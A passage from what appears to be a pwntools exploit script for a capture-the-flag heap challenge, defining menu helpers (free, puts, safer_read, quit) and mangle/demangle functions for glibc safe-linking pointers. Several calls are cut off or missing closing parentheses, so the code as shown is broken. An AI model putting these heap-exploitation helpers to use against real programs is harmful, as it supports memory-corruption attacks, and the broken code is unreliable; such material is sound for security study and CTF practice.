
    target.sendlineafter(b"Index: ", str(idx).encode
    target.sendlineafter(b"Size: ", str(size).encode
def free(idx):

    target.sendlineafter(b": ", b"free")

    target.sendlineafter(b"Index: ", str(idx).encode
def puts(idx):

    target.sendlineafter(b": ", b"puts")

    target.sendlineafter(b"Index: ", str(idx).encode
def safer_read(idx, data):

    target.sendlineafter(b": ", b"safer_read")

    target.sendlineafter(b"Index: ", str(idx).encode
    target.send(data)

def quit():

    target.sendlineafter(b": ", b"quit")

def mangle(pos, ptr, shifted=1):

    if shifted:

        return pos ^ ptr

    return (pos >> 12) ^ ptr

def demangle(pos, ptr, shifted=1):

    if shifted:
